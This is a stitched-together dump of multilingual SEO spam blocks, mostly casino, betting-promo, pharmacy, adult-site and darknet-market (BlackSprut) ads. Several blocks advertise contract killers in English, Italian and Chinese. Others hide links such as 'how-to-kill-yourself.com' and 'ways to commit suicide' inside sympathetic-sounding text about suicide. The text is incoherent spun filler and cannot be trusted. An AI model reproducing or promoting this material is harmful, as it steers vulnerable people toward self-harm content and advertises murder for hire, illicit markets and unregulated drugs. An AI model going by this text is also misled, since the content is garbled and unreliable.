Игровые автоматы характеризуются яркой графикой и увлекательным игровым процессом.
Каждый игровой автомат предоставляет уникальные бонусные раунды, улучшающие шансы на успех.
1xbet казино слоты
Слоты созданы для как новичков, так и опытных игроков.
Есть возможность воспользоваться демо-режимом, а затем перейти к игре на реальные деньги.
Испытайте удачу и насладитесь неповторимой атмосферой игровых автоматов.
Suicide is a complex topic that touches many families across the world.
It is often associated with emotional pain, such as anxiety, trauma, or addiction problems.
People who contemplate suicide may feel overwhelmed and believe there’s no hope left.
ways to commit suicide
It is important to raise awareness about this topic and help vulnerable individuals.
Mental health care can save lives, and finding help is a brave first step.
If you or someone you know is struggling, please seek help.
You are not without options, and support exists.
На нашем портале вам предоставляется возможность наслаждаться обширной коллекцией слотов.
Слоты обладают яркой графикой и увлекательным игровым процессом.
Каждая игра даёт особые бонусные возможности, повышающие вероятность победы.
1win
Игра в игровые автоматы предназначена как новичков, так и опытных игроков.
Можно опробовать игру без ставки, после чего начать играть на реальные деньги.
Попробуйте свои силы и окунитесь в захватывающий мир слотов.
На данном ресурсе представлены различные слот-автоматы.
Мы предлагаем большой выбор слотов от ведущих провайдеров.
Каждая игра обладает уникальной графикой, дополнительными возможностями и максимальной волатильностью.
https://qltechnologie.com/the-excitement-and-glamour-of-casino-gaming/
Вы сможете играть в демо-режиме или делать реальные ставки.
Интерфейс интуитивно понятны, что делает поиск игр быстрым.
Для любителей онлайн-казино, данный ресурс стоит посетить.
Откройте для себя мир слотов — возможно, именно сегодня вам повезёт!
На этом сайте доступны игровые автоматы платформы Vavada.
Любой игрок сможет выбрать автомат по интересам — от традиционных аппаратов до современных слотов с яркой графикой.
Казино Vavada предоставляет доступ к слотов от топовых провайдеров, включая слоты с крупными выигрышами.
Любой автомат доступен в любое время и адаптирован как для ПК, так и для планшетов.
vavada регистрация
Вы сможете испытать настоящим драйвом, не выходя из любимого кресла.
Навигация по сайту проста, что даёт возможность без труда начать играть.
Начните прямо сейчас, чтобы открыть для себя любимые слоты!
Здесь представлены различные онлайн-слоты.
На сайте представлены ассортимент аппаратов от проверенных студий.
Каждая игра предлагает интересным геймплеем, бонусными функциями и максимальной волатильностью.
https://toubiafrance.com/exploring-the-thrilling-world-of-online-casinos-5/
Каждый посетитель может тестировать автоматы без вложений или выигрывать настоящие призы.
Интерфейс просты и логичны, что помогает легко находить нужные слоты.
Для любителей онлайн-казино, этот сайт — отличный выбор.
Откройте для себя мир слотов — азарт и удача уже рядом!
Self-harm leading to death is a tragic topic that touches countless lives worldwide.
It is often linked to mental health issues, such as anxiety, hopelessness, or chemical dependency.
People who struggle with suicide may feel overwhelmed and believe there’s no other way out.
https://how-to-kill-yourself.com
It is important to talk openly about this topic and help vulnerable individuals.
Mental health care can make a difference, and talking to someone is a brave first step.
If you or someone you know is struggling, get in touch with professionals.
You are not without options, and support exists.
Here, you can discover a great variety of slot machines from leading developers.
Users can enjoy traditional machines as well as new-generation slots with vivid animation and exciting features.
Even if you’re new or a seasoned gamer, there’s a game that fits your style.
slot casino
The games are ready to play round the clock and compatible with PCs and mobile devices alike.
All games run in your browser, so you can jump into the action right away.
Site navigation is easy to use, making it convenient to browse the collection.
Register now, and enjoy the world of online slots!
On this platform, you can find a great variety of online slots from top providers.
Users can try out classic slots as well as new-generation slots with stunning graphics and bonus rounds.
Whether you’re a beginner or a casino enthusiast, there’s a game that fits your style.
slot casino
All slot machines are instantly accessible 24/7 and optimized for PCs and smartphones alike.
No download is required, so you can jump into the action right away.
Site navigation is user-friendly, making it convenient to find your favorite slot.
Register now, and enjoy the thrill of casino games!
This website, you can access a great variety of slot machines from leading developers.
Visitors can try out traditional machines as well as modern video slots with vivid animation and interactive gameplay.
Whether you’re a beginner or a seasoned gamer, there’s something for everyone.
slot casino
All slot machines are ready to play round the clock and optimized for desktop computers and tablets alike.
No download is required, so you can start playing instantly.
Site navigation is intuitive, making it simple to browse the collection.
Join the fun, and discover the world of online slots!
Площадка BlackSprut — это хорошо известная точек входа в darknet-среде, открывающая разнообразные сервисы для всех, кто интересуется сетью.
В этом пространстве предусмотрена понятная система, а визуальная часть понятен даже новичкам.
Участники выделяют быструю загрузку страниц и постоянные обновления.
bs2 best
Сервис настроен на удобство и минимум лишней информации при навигации.
Тех, кто изучает теневые платформы, BlackSprut может стать хорошим примером.
Перед началом не лишним будет прочитать информацию о работе Tor.
Платформа BlackSprut — это хорошо известная онлайн-площадок в теневом интернете, открывающая широкие возможности для всех, кто интересуется сетью.
Здесь доступна простая структура, а визуальная часть понятен даже новичкам.
Пользователи ценят быструю загрузку страниц и постоянные обновления.
bs2 bsme
Сервис настроен на удобство и безопасность при использовании.
Тех, кто изучает альтернативные цифровые пространства, площадка будет интересным вариантом.
Перед началом лучше ознакомиться с основы сетевой безопасности.
Платформа BlackSprut — это хорошо известная точек входа в даркнете, предоставляющая разные функции для пользователей.
В этом пространстве реализована понятная система, а структура меню простой и интуитивный.
Гости отмечают отзывчивость платформы и постоянные обновления.
bs2 best
Сервис настроен на комфорт и безопасность при навигации.
Кому интересны инфраструктуру darknet, площадка будет удобной точкой старта.
Перед началом лучше ознакомиться с основы сетевой безопасности.
На этом сайте вы найдёте лучшие онлайн-автоматы от казино Champion.
Коллекция игр представляет традиционные игры и новейшие видеослоты с качественной анимацией и специальными возможностями.
Каждый слот создан для максимального удовольствия как на десктопе, так и на планшетах.
Даже если вы впервые играете, здесь вы обязательно подберёте слот по душе.
casino чемпион
Слоты доступны без ограничений и работают прямо в браузере.
Кроме того, сайт предоставляет бонусы и рекомендации, чтобы сделать игру ещё интереснее.
Попробуйте прямо сейчас и оцените преимущества с играми от Champion!
On this platform, you can discover a wide selection of slot machines from famous studios.
Players can try out retro-style games as well as feature-packed games with stunning graphics and bonus rounds.
Whether you’re a beginner or a seasoned gamer, there’s always a slot to match your mood.
play aviator
The games are ready to play round the clock and optimized for desktop computers and tablets alike.
No download is required, so you can jump into the action right away.
Site navigation is user-friendly, making it quick to find your favorite slot.
Sign up today, and dive into the thrill of casino games!
Наш веб-портал — интернет-представительство лицензированного сыскного бюро.
Мы предоставляем поддержку по частным расследованиям.
Штат сотрудников работает с повышенной этичностью.
Нам доверяют поиски людей и детальное изучение обстоятельств.
Заказать детектива
Каждое обращение получает персональный подход.
Задействуем проверенные подходы и соблюдаем юридические нормы.
Если вы ищете ответственное агентство — свяжитесь с нами.
На этом сайте доступны онлайн-игры от казино Vavada.
Каждый гость найдёт подходящую игру — от простых игр до видеослотов слотов с анимацией.
Vavada предлагает широкий выбор проверенных автоматов, включая слоты с крупными выигрышами.
Все игры доступен в любое время и адаптирован как для настольных устройств, так и для планшетов.
вавада зеркало сегодня
Вы сможете испытать настоящим драйвом, не выходя из квартиры.
Структура платформы понятна, что позволяет быстро найти нужную игру.
Присоединяйтесь сейчас, чтобы почувствовать азарт с Vavada!
Онлайн-площадка — официальная страница частного детективного агентства.
Мы предлагаем услуги в решении деликатных ситуаций.
Коллектив профессионалов работает с абсолютной осторожностью.
Мы берёмся за поиски людей и выявление рисков.
Заказать детектива
Любая задача обрабатывается персонально.
Опираемся на эффективные инструменты и работаем строго в рамках закона.
Если вы ищете ответственное агентство — добро пожаловать.
Текущий модный сезон обещает быть ярким и оригинальным в плане моды.
В тренде будут асимметрия и игра фактур.
Модные цвета включают в себя мягкие пастели, подчеркивающие индивидуальность.
Особое внимание дизайнеры уделяют деталям, среди которых популярны винтажные очки.
https://www.bookemon.com/member-home/lepodium/1086900
Опять актуальны элементы нулевых, интерпретированные по-новому.
В стритстайле уже можно увидеть модные эксперименты, которые удивляют.
Не упустите шанс, чтобы чувствовать себя уверенно.
Предстоящее лето обещает быть стильным и оригинальным в плане моды.
В тренде будут многослойность и яркие акценты.
Гамма оттенков включают в себя мягкие пастели, сочетающиеся с любым стилем.
Особое внимание дизайнеры уделяют аксессуарам, среди которых популярны плетёные элементы.
https://vherso.com/post/357738_svezhie-kollekcii-osen-zima-2024-2025-uzhe-v-lepodium-https-lepodium-ru-fashion.html
Возвращаются в моду элементы 90-х, интерпретированные по-новому.
На улицах мегаполисов уже можно увидеть смелые решения, которые впечатляют.
Следите за обновлениями, чтобы встретить лето стильно.
This website offers a diverse range of home wall-mounted clocks for your interior.
You can discover urban and traditional styles to enhance your apartment.
Each piece is hand-picked for its craftsmanship and durability.
Whether you’re decorating a creative workspace, there’s always a matching clock waiting for you.
best river city clocks
Our catalog is regularly renewed with fresh designs.
We prioritize a smooth experience, so your order is always in good care.
Start your journey to better decor with just a few clicks.
Here, you can access a wide selection of slot machines from top providers.
Users can try out traditional machines as well as modern video slots with high-quality visuals and bonus rounds.
If you’re just starting out or a casino enthusiast, there’s something for everyone.
play casino
The games are ready to play 24/7 and compatible with PCs and smartphones alike.
You don’t need to install anything, so you can start playing instantly.
Site navigation is user-friendly, making it simple to browse the collection.
Join the fun, and dive into the excitement of spinning reels!
The site features many types of medical products for home delivery.
You can securely buy treatments without leaving home.
Our range includes both common treatments and specialty items.
Each item is acquired via trusted pharmacies.
https://www.pinterest.com/pin/879609370963831713/
We prioritize quality and care, with encrypted transactions and prompt delivery.
Whether you’re managing a chronic condition, you’ll find affordable choices here.
Visit the store today and enjoy trusted support.
Данный ресурс — официальная страница лицензированного расследовательской службы.
Мы организуем сопровождение в решении деликатных ситуаций.
Коллектив опытных специалистов работает с максимальной конфиденциальностью.
Мы берёмся за сбор информации и анализ ситуаций.
Нанять детектива
Любой запрос подходит с особым вниманием.
Мы используем современные методы и соблюдаем юридические нормы.
Если вы ищете ответственное агентство — добро пожаловать.
Наш веб-портал — интернет-представительство профессионального сыскного бюро.
Мы предлагаем услуги в области розыска.
Команда профессионалов работает с повышенной этичностью.
Нам доверяют сбор информации и разные виды расследований.
Нанять детектива
Любой запрос получает персональный подход.
Опираемся на современные методы и работаем строго в рамках закона.
Нуждаетесь в достоверную информацию — вы нашли нужный сайт.
On this platform, you can discover lots of online slots from leading developers.
Visitors can try out classic slots as well as new-generation slots with high-quality visuals and interactive gameplay.
Even if you’re new or a casino enthusiast, there’s a game that fits your style.
casino games
The games are available anytime and designed for desktop computers and mobile devices alike.
No download is required, so you can get started without hassle.
The interface is easy to use, making it convenient to explore new games.
Register now, and dive into the excitement of spinning reels!
Данный ресурс создан для поиска занятости в Украине.
Здесь вы найдете разные объявления от разных организаций.
Система показывает объявления о работе в различных сферах.
Удалённая работа — выбор за вами.
https://my-articles-online.com/
Поиск удобен и адаптирован на новичков и специалистов.
Создание профиля не потребует усилий.
Хотите сменить сферу? — просматривайте вакансии.
Платформа создан для поиска работы в Украине.
Здесь вы найдете актуальные предложения от настоящих компаний.
На платформе появляются объявления о работе по разным направлениям.
Подработка — вы выбираете.
https://my-articles-online.com/
Интерфейс сайта интуитивно понятен и подстроен на новичков и специалистов.
Регистрация очень простое.
Ищете работу? — сайт к вашим услугам.
This website, you can discover a great variety of casino slots from top providers.
Visitors can try out traditional machines as well as modern video slots with stunning graphics and bonus rounds.
Even if you’re new or a casino enthusiast, there’s always a slot to match your mood.
casino slots
Each title are available 24/7 and designed for PCs and smartphones alike.
You don’t need to install anything, so you can jump into the action right away.
Site navigation is easy to use, making it convenient to find your favorite slot.
Register now, and dive into the world of online slots!
Here, you can find a wide selection of casino slots from top providers.
Visitors can experience traditional machines as well as modern video slots with stunning graphics and bonus rounds.
If you’re just starting out or a casino enthusiast, there’s something for everyone.
casino
Each title are instantly accessible round the clock and optimized for PCs and smartphones alike.
No download is required, so you can jump into the action right away.
The interface is easy to use, making it quick to browse the collection.
Join the fun, and discover the excitement of spinning reels!
Here, you can find a wide selection of slot machines from leading developers.
Players can try out classic slots as well as feature-packed games with stunning graphics and interactive gameplay.
Whether you’re a beginner or a casino enthusiast, there’s always a slot to match your mood.
money casino
The games are available round the clock and optimized for PCs and smartphones alike.
All games run in your browser, so you can jump into the action right away.
Platform layout is user-friendly, making it simple to find your favorite slot.
Register now, and enjoy the world of online slots!
This website offers a great variety of home timepieces for all styles.
You can check out modern and timeless styles to complement your living space.
Each piece is hand-picked for its aesthetic value and durability.
Whether you’re decorating a creative workspace, there’s always a perfect clock waiting for you.
best acurite indoor outdoor wall clocks with thermometer
The collection is regularly renewed with trending items.
We ensure quality packaging, so your order is always in safe hands.
Start your journey to enhanced interiors with just a few clicks.
On this platform, you can find a wide selection of casino slots from top providers.
Users can try out traditional machines as well as feature-packed games with high-quality visuals and exciting features.
Whether you’re a beginner or a seasoned gamer, there’s a game that fits your style.
play casino
All slot machines are ready to play 24/7 and optimized for desktop computers and smartphones alike.
You don’t need to install anything, so you can jump into the action right away.
Platform layout is easy to use, making it convenient to explore new games.
Sign up today, and enjoy the world of online slots!
On this platform, you can discover lots of casino slots from top providers.
Players can try out retro-style games as well as modern video slots with high-quality visuals and interactive gameplay.
If you’re just starting out or a seasoned gamer, there’s something for everyone.
casino games
Each title are ready to play anytime and compatible with PCs and smartphones alike.
You don’t need to install anything, so you can get started without hassle.
Site navigation is easy to use, making it simple to browse the collection.
Join the fun, and dive into the world of online slots!
Предстоящее лето обещает быть стильным и нестандартным в плане моды.
В тренде будут натуральные ткани и неожиданные сочетания.
Модные цвета включают в себя природные тона, подчеркивающие индивидуальность.
Особое внимание дизайнеры уделяют аксессуарам, среди которых популярны макросумки.
https://www.globalfreetalk.com/read-blog/31372
Возвращаются в моду элементы нулевых, через призму сегодняшнего дня.
На подиумах уже можно увидеть захватывающие образы, которые поражают.
Будьте в курсе, чтобы вписаться в тренды.
На этом сайте дает возможность поиска работы на территории Украины.
Вы можете найти разные объявления от настоящих компаний.
Мы публикуем варианты занятости в разнообразных нишах.
Полный рабочий день — выбор за вами.
https://my-articles-online.com/
Сервис удобен и рассчитан на широкую аудиторию.
Оставить отклик не потребует усилий.
Хотите сменить сферу? — заходите и выбирайте.
This website, you can access lots of casino slots from famous studios.
Players can experience traditional machines as well as modern video slots with stunning graphics and exciting features.
Whether you’re a beginner or a seasoned gamer, there’s always a slot to match your mood.
casino
Each title are available round the clock and designed for PCs and smartphones alike.
All games run in your browser, so you can get started without hassle.
Platform layout is user-friendly, making it quick to browse the collection.
Join the fun, and enjoy the excitement of spinning reels!
This website, you can find a great variety of casino slots from top providers.
Visitors can try out traditional machines as well as modern video slots with stunning graphics and interactive gameplay.
Whether you’re a beginner or an experienced player, there’s always a slot to match your mood.
play aviator
All slot machines are instantly accessible round the clock and compatible with desktop computers and tablets alike.
No download is required, so you can jump into the action right away.
The interface is user-friendly, making it convenient to find your favorite slot.
Join the fun, and dive into the excitement of spinning reels!
Here, you can access a wide selection of casino slots from leading developers.
Visitors can enjoy retro-style games as well as modern video slots with high-quality visuals and bonus rounds.
If you’re just starting out or an experienced player, there’s always a slot to match your mood.
casino slots
All slot machines are available anytime and designed for PCs and tablets alike.
No download is required, so you can start playing instantly.
Site navigation is easy to use, making it simple to find your favorite slot.
Register now, and enjoy the excitement of spinning reels!
Were you aware that nearly 50% of people taking prescriptions experience serious medication errors stemming from lack of knowledge?
Your health should be your top priority. Each pharmaceutical choice you implement significantly affects your long-term wellbeing. Staying educated about your prescriptions isn’t optional for disease prevention.
Your health isn’t just about swallowing medications. All pharmaceutical products affects your biological systems in specific ways.
Remember these critical facts:
1. Mixing certain drugs can cause dangerous side effects
2. Seemingly harmless pain relievers have strict usage limits
3. Self-adjusting treatment reduces effectiveness
For your safety, always:
✓ Research combinations using official tools
✓ Read instructions completely when starting new prescriptions
✓ Ask your pharmacist about proper usage
___________________________________
For verified pharmaceutical advice, visit:
https://community.alteryx.com/t5/user/viewprofilepage/user-id/574146
Here, you can find a wide selection of casino slots from top providers.
Players can experience classic slots as well as modern video slots with vivid animation and interactive gameplay.
If you’re just starting out or an experienced player, there’s something for everyone.
play aviator
Each title are available round the clock and optimized for PCs and mobile devices alike.
No download is required, so you can start playing instantly.
Platform layout is intuitive, making it convenient to browse the collection.
Register now, and discover the excitement of spinning reels!
This online pharmacy offers a broad selection of health products for budget-friendly costs.
Shoppers will encounter both prescription and over-the-counter remedies to meet your health needs.
We work hard to offer high-quality products at a reasonable cost.
Speedy and secure shipping ensures that your purchase arrives on time.
Experience the convenience of ordering medications online with us.
what is kamagra
This page showcases multifunctional timepieces by reputable makers.
Visit to explore sleek CD units with AM/FM radio and dual alarms.
These devices offer AUX jacks, USB charging, and memory backup.
Available products extends from economical models to premium refurbished units.
alarm-radio-clocks.com
Each one include sleep timers, rest timers, and bright LED displays.
Shop the collection through Walmart links with free shipping.
Select your ideal music and alarm combination for bedroom or office use.
This website allows buggy rentals on the island of Crete.
Anyone can conveniently reserve a vehicle for travel.
Whether you’re looking to see coastal trails, a buggy is the perfect way to do it.
https://www.behance.net/buggycrete
Each buggy are ready to go and available for daily bookings.
Using this website is hassle-free and comes with no hidden fees.
Start your journey and experience Crete like never before.
On this platform, you can access lots of slot machines from leading developers.
Players can try out retro-style games as well as feature-packed games with high-quality visuals and interactive gameplay.
If you’re just starting out or an experienced player, there’s a game that fits your style.
casino games
All slot machines are ready to play round the clock and optimized for laptops and mobile devices alike.
All games run in your browser, so you can get started without hassle.
Site navigation is user-friendly, making it convenient to find your favorite slot.
Join the fun, and dive into the excitement of spinning reels!
On this platform, you can find a great variety of online slots from leading developers.
Visitors can enjoy retro-style games as well as feature-packed games with stunning graphics and interactive gameplay.
Even if you’re new or a casino enthusiast, there’s a game that fits your style.
casino games
All slot machines are instantly accessible round the clock and optimized for laptops and tablets alike.
All games run in your browser, so you can jump into the action right away.
Platform layout is easy to use, making it quick to browse the collection.
Sign up today, and discover the world of online slots!
Предстоящее лето обещает быть стильным и оригинальным в плане моды.
В тренде будут многослойность и яркие акценты.
Цветовая палитра включают в себя неоновые оттенки, сочетающиеся с любым стилем.
Особое внимание дизайнеры уделяют принтам, среди которых популярны макросумки.
https://www.hd-aesthetic.co.uk/forum/ask-us-anything/where-do-you-shop-for-designer-clothing
Снова популярны элементы 90-х, интерпретированные по-новому.
На улицах мегаполисов уже можно увидеть модные эксперименты, которые удивляют.
Экспериментируйте со стилем, чтобы встретить лето стильно.
Приобретение медицинской страховки при выезде за границу — это разумное решение для обеспечения безопасности путешественника.
Страховка включает неотложную помощь в случае несчастного случая за границей.
К тому же, полис может охватывать покрытие расходов на транспортировку.
страховка осаго
Ряд стран обязывают наличие страховки для пересечения границы.
При отсутствии полиса госпитализация могут обойтись дорого.
Покупка страховки до поездки
Classic wristwatches will consistently be relevant.
They represent tradition and provide a mechanical beauty that tech-based options simply fail to offer.
Each piece is powered by precision mechanics, making it both reliable and artistic.
Aficionados cherish the craft behind them.
https://triplephinix.com/read-blog/6160
Wearing a mechanical watch is not just about practicality, but about celebrating tradition.
Their shapes are iconic, often passed from lifetime to legacy.
To sum up, mechanical watches will remain icons.
This website makes it possible to get in touch with specialists for temporary hazardous missions.
Clients may quickly set up support for specialized requirements.
All listed individuals are qualified in managing critical tasks.
hitman-assassin-killer.com
Our platform offers safe interactions between clients and contractors.
If you require a quick solution, our service is the perfect place.
Post your request and find a fit with a professional now!
Questo sito permette il reclutamento di operatori per compiti delicati.
I clienti possono ingaggiare operatori competenti per missioni singole.
Gli operatori proposti vengono verificati con severi controlli.
assumi assassino
Utilizzando il servizio è possibile visualizzare profili prima di assumere.
La qualità è al centro del nostro servizio.
Sfogliate i profili oggi stesso per trovare il supporto necessario!
На этом сайте вы можете получить свежую ссылку 1хБет без трудностей.
Постоянно обновляем доступы, чтобы предоставить свободное подключение к сайту.
Переходя через зеркало, вы сможете участвовать в играх без рисков.
1xbet-official.live
Наш ресурс позволит вам без труда открыть свежее зеркало 1хбет.
Мы заботимся, чтобы все клиенты мог получить полный доступ.
Следите за обновлениями, чтобы быть на связи с 1 икс бет!
Эта страница — официальный интернет-бутик Bottega Veneta с отправкой по всей России.
Через наш портал вы можете заказать оригинальные товары Боттега Венета с гарантией подлинности.
Каждый заказ подтверждаются оригинальными документами от компании.
bottega veneta официальный сайт
Перевозка осуществляется без задержек в по всей территории России.
Интернет-магазин предлагает выгодные условия покупки и гарантию возврата средств.
Доверьтесь официальном сайте Bottega Veneta, чтобы быть уверенным в качестве!
Текущий модный сезон обещает быть непредсказуемым и нестандартным в плане моды.
В тренде будут свободные силуэты и неожиданные сочетания.
Цветовая палитра включают в себя неоновые оттенки, создающие настроение.
Особое внимание дизайнеры уделяют аксессуарам, среди которых популярны объёмные украшения.
https://heyjinni.com/read-blog/195052
Опять актуальны элементы модерна, в свежем прочтении.
На улицах мегаполисов уже можно увидеть захватывающие образы, которые вдохновляют.
Не упустите шанс, чтобы создать свой образ.
Here, you can discover lots of slot machines from famous studios.
Users can enjoy classic slots as well as new-generation slots with high-quality visuals and bonus rounds.
If you’re just starting out or a casino enthusiast, there’s something for everyone.
slot casino
All slot machines are available 24/7 and compatible with desktop computers and mobile devices alike.
All games run in your browser, so you can jump into the action right away.
The interface is intuitive, making it convenient to find your favorite slot.
Sign up today, and discover the world of online slots!
在这个网站上,您可以找到专门从事单次的危险工作的人员。
我们汇集大量技能娴熟的工作人员供您选择。
无论面对何种挑战,您都可以快速找到理想的帮手。
如何雇佣杀手
所有作业人员均经过严格甄别,维护您的机密信息。
任务平台注重专业性,让您的任务委托更加高效。
如果您需要服务详情,请与我们取得联系!
通过本平台,您可以联系专门从事临时的危险任务的专业人士。
我们集合大量技能娴熟的任务执行者供您选择。
不管是何种高风险任务,您都可以轻松找到专业的助手。
雇佣一名杀手
所有任务完成者均经过筛选,保证您的利益。
平台注重专业性,让您的危险事项更加顺利。
如果您需要更多信息,请直接留言!
On this platform, you can access a great variety of slot machines from leading developers.
Players can try out classic slots as well as modern video slots with vivid animation and bonus rounds.
If you’re just starting out or a casino enthusiast, there’s always a slot to match your mood.
casino slots
All slot machines are instantly accessible anytime and designed for laptops and tablets alike.
All games run in your browser, so you can get started without hassle.
The interface is intuitive, making it convenient to find your favorite slot.
Join the fun, and enjoy the thrill of casino games!
At this page, you can explore trusted websites for CS:GO betting.
We have collected a variety of betting platforms dedicated to CS:GO players.
Every website is handpicked to provide reliability.
csgo free gambling
Whether you’re a seasoned bettor, you’ll conveniently find a platform that fits your style.
Our goal is to make it easy for you to connect with reliable CS:GO gambling websites.
Start browsing our list today and upgrade your CS:GO gambling experience!
Приобретение страхового полиса для заграничной поездки — это обязательное условие для финансовой защиты туриста.
Документ гарантирует медицинскую помощь в случае обострения болезни за границей.
К тому же, сертификат может обеспечивать оплату на репатриацию.
merk-kirov.ru
Многие страны настаивают на наличие страховки для въезда.
Без наличия документа лечение могут быть финансово обременительными.
Оформление полиса заблаговременно
Il nostro servizio offre l’ingaggio di operatori per compiti delicati.
Chi cerca aiuto possono selezionare candidati qualificati per incarichi occasionali.
Ogni candidato sono selezionati con attenzione.
assumi assassino
Attraverso il portale è possibile ottenere informazioni dettagliate prima di procedere.
La professionalità è un nostro valore fondamentale.
Sfogliate i profili oggi stesso per ottenere aiuto specializzato!
This platform makes it possible to find specialists for short-term high-risk jobs.
You can securely arrange support for specialized operations.
All workers have expertise in managing sensitive activities.
hitman-assassin-killer.com
This service provides discreet connections between requesters and specialists.
For those needing urgent assistance, this platform is the perfect place.
Post your request and find a fit with a skilled worker now!
Il nostro servizio rende possibile l’assunzione di professionisti per lavori pericolosi.
I clienti possono trovare esperti affidabili per missioni singole.
Gli operatori proposti sono selezionati con severi controlli.
ordina omicidio l’uccisione
Attraverso il portale è possibile consultare disponibilità prima della scelta.
La qualità rimane al centro del nostro servizio.
Sfogliate i profili oggi stesso per portare a termine il vostro progetto!
Looking for reliable professionals ready to handle temporary risky assignments.
Need a freelancer for a perilous job? Discover trusted laborers on our platform to manage critical dangerous operations.
github.com/gallars/hireahitman
Our platform links clients with trained professionals prepared to accept unsafe one-off positions.
Recruit verified freelancers for risky jobs securely. Ideal for last-minute situations demanding safety-focused skills.
在此页面,您可以联系专门从事临时的高危工作的专家。
我们整理了大量可靠的从业人员供您选择。
无论需要何种挑战,您都可以方便找到合适的人选。
如何雇佣杀手
所有任务完成者均经过审核,保证您的隐私。
服务中心注重专业性,让您的个别项目更加顺利。
如果您需要更多信息,请随时咨询!
This platform lets you get in touch with professionals for occasional dangerous missions.
Clients may easily request services for unique requirements.
All workers are trained in executing intense jobs.
hitman for hire
This service provides secure arrangements between requesters and specialists.
For those needing urgent assistance, the site is here for you.
List your task and find a fit with an expert now!
On this platform, you can find lots of slot machines from leading developers.
Users can enjoy retro-style games as well as new-generation slots with high-quality visuals and bonus rounds.
Whether you’re a beginner or a casino enthusiast, there’s a game that fits your style.
play aviator
The games are available anytime and optimized for PCs and mobile devices alike.
You don’t need to install anything, so you can start playing instantly.
Site navigation is easy to use, making it simple to browse the collection.
Register now, and enjoy the world of online slots!
Individuals contemplate suicide due to many factors, frequently resulting from severe mental anguish.
A sense of despair might overpower someone’s will to live. Often, loneliness plays a significant role in pushing someone toward such thoughts.
Conditions like depression or anxiety distort thinking, making it hard for individuals to recognize options beyond their current state.
how to commit suicide
Life stressors can also push someone to consider drastic measures.
Lack of access to help might result in a sense of no escape. It’s important to remember getting help makes all the difference.
您好,这是一个仅限成年人浏览的站点。
进入前请确认您已年满十八岁,并同意了解本站内容性质。
本网站包含成人向资源,请谨慎浏览。 色情网站。
若不符合年龄要求,请立即关闭窗口。
我们致力于提供优质可靠的网络体验。
Hello to our platform, where you can discover exclusive materials designed exclusively for adults.
The entire collection available here is suitable for individuals who are over 18.
Make sure that you are eligible before proceeding.
big cock
Experience a special selection of adult-only materials, and immerse yourself today!
Our platform provides a wide range of pharmaceuticals for home delivery.
Users can securely access treatments without leaving home.
Our inventory includes both common medications and targeted therapies.
All products is sourced from trusted distributors.
tadacip vs cialis
We maintain quality and care, with private checkout and timely service.
Whether you’re treating a cold, you’ll find what you need here.
Visit the store today and get reliable support.
The site features a wide range of medical products for online purchase.
Users can easily get needed prescriptions with just a few clicks.
Our product list includes everyday solutions and specialty items.
Everything is provided by licensed distributors.
priligy online
We prioritize discreet service, with data protection and on-time dispatch.
Whether you’re managing a chronic condition, you’ll find safe products here.
Explore our selection today and experience reliable online pharmacy service.
1XBet Promo Code – Special Bonus as much as 130 Euros
Enter the 1XBet promo code: 1xbro200 during sign-up in the App to unlock the benefits given by One X Bet to receive $130 as much as a full hundred percent, for placing bets and a $1950 including 150 free spins. Launch the app then continue with the registration process.
The One X Bet promo code: 1XBRO200 provides an amazing welcome bonus for new users — 100% as much as 130 Euros once you register. Bonus codes act as the key for accessing extra benefits, plus One X Bet’s promotional codes are the same. By using the code, players can take advantage of several promotions at different stages within their betting activity. Even if you don’t qualify for the initial offer, 1xBet India guarantees its devoted players receive gifts with frequent promotions. Check the Promotions section on their website frequently to remain aware regarding recent promotions tailored for loyal customers.
1xbet promo code birthday
What 1XBet promotional code is presently available today?
The promo code applicable to 1XBet equals 1XBRO200, which allows first-time users signing up with the gambling provider to unlock a reward amounting to €130. To access special rewards pertaining to gaming and sports betting, kindly enter the promotional code for 1XBET while filling out the form. In order to benefit of this offer, potential customers should enter the promo code 1XBET during the registration process for getting a full hundred percent extra on their initial deposit.
В данном ресурсе вы можете найти свежие бонусы от Мелбет.
Используйте их зарегистрировавшись на платформе и получите до 100% на первый депозит.
Также, доступны промокоды в рамках действующих программ для лояльных участников.
мелбет промокод бесплатно
Обновляйте информацию на странице бонусов, и будьте в курсе эксклюзивные бонусы от Melbet.
Все промокоды тестируется на актуальность, что гарантирует надежность в процессе применения.
Here, discover live video chats.
Whether you’re looking for casual conversations career-focused talks, the site offers options for any preference.
The video chat feature crafted to foster interaction across different regions.
With high-quality video along with sharp sound, any discussion feels natural.
You can join community hubs initiate one-on-one conversations, based on your preferences.
https://sexocams.ru/
All you need is a stable internet connection plus any compatible tool start connecting.
Здесь вы можете найти живые видеочаты.
Если вы ищете дружеское общение переговоры, здесь есть варианты для всех.
Функция видеочата предназначена для взаимодействия из разных уголков планеты.
секс чат пары
Благодаря HD-качеству плюс отличному аудио, любое общение становится увлекательным.
Подключиться в открытые чаты или начать личный диалог, опираясь на того, что вам нужно.
Для начала работы нужно — хорошая связь плюс подходящий гаджет, чтобы начать.
This website, you can discover lots of online slots from top providers.
Users can experience traditional machines as well as new-generation slots with vivid animation and bonus rounds.
Whether you’re a beginner or a casino enthusiast, there’s something for everyone.
play bonanza
The games are available round the clock and designed for desktop computers and mobile devices alike.
All games run in your browser, so you can get started without hassle.
The interface is easy to use, making it simple to browse the collection.
Sign up today, and enjoy the thrill of casino games!
Within this platform, explore an extensive selection internet-based casino sites.
Interested in well-known titles new slot machines, there’s a choice for any taste.
Every casino included fully reviewed for trustworthiness, enabling gamers to bet securely.
1win
Moreover, the platform offers exclusive bonuses along with offers for new players including long-term users.
Thanks to user-friendly browsing, finding your favorite casino happens in no time, saving you time.
Be in the know regarding new entries with frequent visits, because updated platforms come on board often.
On this platform, you can find a great variety of casino slots from top providers.
Users can enjoy retro-style games as well as modern video slots with vivid animation and bonus rounds.
Whether you’re a beginner or an experienced player, there’s a game that fits your style.
play aviator
All slot machines are available 24/7 and optimized for PCs and smartphones alike.
No download is required, so you can start playing instantly.
The interface is user-friendly, making it convenient to find your favorite slot.
Join the fun, and enjoy the world of online slots!
This flight-themed slot merges air travel with exciting rewards.
Jump into the cockpit and try your luck through turbulent skies for huge multipliers.
With its classic-inspired design, the game captures the spirit of aircraft legends.
aviator download
Watch as the plane takes off – cash out before it vanishes to grab your winnings.
Featuring instant gameplay and realistic background music, it’s a favorite for slot enthusiasts.
Whether you’re looking for fun, Aviator delivers uninterrupted action with every flight.
这个网站 提供 多样的 成人材料,满足 成年访客 的 兴趣。
无论您喜欢 哪种类型 的 视频,这里都 一应俱全。
所有 材料 都经过 严格审核,确保 高品质 的 观看体验。
偷窥
我们支持 多种设备 访问,包括 手机,随时随地 尽情观看。
